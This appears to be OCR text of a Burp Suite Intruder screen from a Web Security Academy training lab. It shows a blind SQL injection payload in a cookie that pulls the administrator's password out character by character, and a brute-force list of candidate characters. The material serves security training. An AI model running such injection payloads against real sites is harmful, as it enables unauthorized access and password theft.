 Sniper attack
Start attack
Target
https://0a5f00710361a91180c903d200830036.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Pets HTTP/2
2 Host: 0a5f00710361a91180c903d200830036.web-security-academy.net
3 Cookie: TrackingId=' OR 1=1 AND (select SUBSTRING(password,21,1) from users where username='administrator')='§§;
session=gbWJOT9jM4YsYTkgp9RKolPepVYnlG2Q
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5f00710361a91180c903d200830036.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Payloads
Payload position: All payload positions
Payload type: Custom iterator
Payload count: 36
Request count: 36
Payload configuration
This payload type lets you configure multiple lists of items,
and generate payloads using all permutations of items in the
lists.
Position: 1 Clear all
List items for position 1 (36)
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
Add
Enter a new item